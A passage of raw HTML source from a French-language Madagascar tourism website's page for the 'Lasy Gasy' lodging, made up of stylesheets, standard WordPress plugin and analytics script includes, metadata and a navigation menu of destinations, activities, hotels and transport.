.sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{background:#3a3a3a}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{background:#666666}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{background:#b2410e}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{background:#b2603a}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ontm-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dearpdf-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/css/dearpdf.min.css?ver=2.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='ai-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css' href='https://file.myfontastic.com/n6vo44Re5QaWo8oCKShBs7/icons.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/madagascar-tourisme.com","hash_tracking":"false","v4_id":"G-KTSRY4GHFM"};/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/madagascar-tourisme.com\/","site":"https:\/\/madagascar-tourisme.com\/","ajax":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"cf7714f731067b177a7d971f0f60d81f"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.7.js?ver=6.8.3" id="dcwss-wall-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.6.min.js?ver=6.8.3" id="dcwss-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/js/main.min.js?ver=1.0" id="aibase-main-script-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0" id="ai-facet-wp-script-js"></script>
<link rel='shortlink' href='https://madagascar-tourisme.com/?p=19659' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fobt_heb%2Flasy-gasy%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fobt_heb%2Flasy-gasy%2F&#038;format=xml&#038;lang=fr" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="Lasy Gasy" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://madagascar-tourisme.com/wp-content/uploads/2018/09/20770450_1856398807708694_4462681077618705014_n.jpg" />
<meta property="og:image:url" content="https://madagascar-tourisme.com/wp-content/uploads/2018/09/20770450_1856398807708694_4462681077618705014_n.jpg" />
<meta property="og:image:secure_url" content="https://madagascar-tourisme.com/wp-content/uploads/2018/09/20770450_1856398807708694_4462681077618705014_n.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="682" />
<meta property="og:url" content="https://madagascar-tourisme.com/fr/obt_heb/lasy-gasy/" />
<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
<meta property="og:description" content="" />
<!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#4ec2dc!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<script data-cfasync="false"> var dearPdfLocation = "https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/"; var dearpdfWPGlobal = [];</script><link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="32x32" />
<link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
<meta name="msapplication-TileImage" content="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
		<style type="text/css" id="wp-custom-css">
			.le201-oi__visuals__img__item:first-child {
  display: block;
  background: #202020;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 26px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 18px;
}
.l001-header__spot-widget {

    display: block;
    position: absolute;
    top: 140px;
    right: 80px;
    height: 110px;
    width: 85px;
    z-index: 13;

}
.srpw-block a.srpw-title {
    overflow: hidden;
    color: 
    black;
    font-weight: bold;
}
.menu__item--lvl1 {
    display: inline-block;
    margin-left: -5px;
    color:#ffffff;
}

.le102-event__visuals__img__item:first-child {
    display: block;
    background: #060404df;
}

.le102-event__content__date {
    max-height: 15px;
    margin-bottom: 20px;
    overflow: hidden;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 14px;
    line-height: 1.4rem;
    color: #000;
    display: none;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 25px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 14px;
}
.ufaqsw-title-name-default_28164 {
    color: #ffffff !important;
}
.col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 42.333%;
}
.bh103-mosaic-3-columns__block__list-title {
  font-size: 20px;
  font-size: 2rem;
  line-height: 25px;
  line-height: 2.5rem;
  display: none;
}
table, th, td {
    /* text-align: center; */
    padding: 0px 20px;
}
@media screen and (min-width: 1024px)
.l001-header__spot-widget:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0);
    background: radial-gradient(ellipse at center,#fff,transparent 65%,transparent 100%);
    width: 150px;
    height: 150px;
    z-index: -1;
}
div.pdfemb-viewer {
  overflow:
hidden;
  line-height: 1;
  margin:
0;
  padding:
0;
  position: relative;
  text-align: left;
  direction: ltr;
  background-color: #d3d3d3;
}
@media screen and (min-width: 1024px) {
    .chapo__title {
        margin-bottom: 40px;
        font-size: 23px;
        font-size: 3.5 rem;
        line-height: 30px;
        line-height: 3 rem;
    }
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 110px; */
    overflow: hidden;
}
	.l101-breadcrumb__levels__icon {
    position: relative;
    width: 60px;
    height: 10px;
    display: inline-block;
}
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 103px; */
    overflow: hidden;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="">

<script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '986992201435301',
            xfbml      : true,
            version    : 'v2.8'
        });
        FB.AppEvents.logPageView();
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<header 
    class="
        l001-header
        jsIsActive l001-header--drilldown                        ">
    <div class="l001-header__logo">
                            <a href="https://madagascar-tourisme.com/fr/"
               title="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »">
                                <img class="l001-header__logo__img jsLogo is-hide" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-ontm.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
                <img class="l001-header__logo__img--dock jsLogoDock is-show" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-alt.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
            </a>
            </div>
    <div class="l001-header__hamburger jsMenuMobileTrigger"></div>
    <div class="l001-header__menu jsMenuMobile jsMenuDesktop">
        <nav class="l001-header__menu__list"><ul id="menu-menu-principal" class="menu"><li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Découvrez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/les-incontournables/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les incontournables</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-immanquables/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les immanquables</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-belles-plages/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus belles plages</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-beaux-parcs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus beaux parcs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les sites classés au Patrimoine Mondial</a></li>
		<li class="menu__item menu__item--lvl3"><a href="http://madagascar-tourisme.com/fr/obt_eve/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les grands évènements</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/vos-envies/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Que faire à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Faune et flore</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/birdwatching/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Birdwatching</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/trekking-rando/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Trekking / Rando</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/surf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Surf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/kitesurf-windsurf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Kitesurf / Windsurf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/croisiere-a-voile/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Croisière à voile</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/peche-sportive/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Pêche sportive</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/les-baleines/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Observation des baleines</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/plongee/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Plongée</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/photographie/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Voyage photographique</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/raid-motorise/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Raid motorisé</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/la-destination/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Visiter Madagascar : Que voir à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les Terres Centrales</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/lest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L’Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-est/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/peuple-et-culture/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Peuple et culture</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Préparez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Hôtels et Hébergements</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-dexception/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels d&rsquo;exception</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-standards/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels standards</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-pas-chers/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels pas chers</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/chez-lhabitant/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Chez l&rsquo;habitant</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/lodges/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Lodges</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/se-deplacer/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Se déplacer</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/vols-internes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Vols internes</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/location-de-voitures-motos/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Location</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/transports-locaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Transports locaux</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/se-deplacer-autrement/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Se déplacer autrement</a></li>
</ul></li>
